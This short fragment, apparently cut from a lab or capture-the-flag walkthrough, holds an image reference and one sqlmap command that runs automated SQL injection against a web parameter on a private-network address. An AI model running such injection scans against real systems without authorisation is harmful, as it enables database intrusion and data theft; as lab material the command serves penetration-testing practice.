 sqlmap -u "http://192.168.37.148/?nid=1" --random-agent --batch